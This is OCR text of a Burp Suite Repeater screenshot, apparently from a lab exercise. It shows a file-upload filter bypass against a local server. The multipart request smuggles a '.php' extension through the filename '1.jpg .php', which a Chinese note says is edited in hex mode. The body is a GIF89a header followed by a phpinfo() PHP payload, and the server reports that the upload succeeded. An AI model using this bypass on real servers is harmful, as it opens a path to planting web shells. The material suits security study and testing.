 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × ...
Send Cancel < >
Target: http://192.168.88.129:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.88.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.88.129:8080/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=---------------------------10378222409006
12 Content-Length: 1074
13
14 -----------------------------10378222409006
15 Content-Disposition: form-data; name="file_upload"; filename="1.jpg .php"
16 Content-Type: image/jpeg
17
这里原本是1.jpg空格点点php
然后进入到hex模式
18 GIF89a
19
20
21 <?php
22 phpinfo();
23 ?>
24 -----------------------------10378222409006--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Tue, 10 May 2022 22:55:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 60
8
9 File uploaded successfully: /var/www/html/uploadfiles/1.jpg
INSPECTOR
Selection (19)
SELECTED TEXT
/uploadfiles/1.jpg
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
英
Done
242 bytes | 2 millis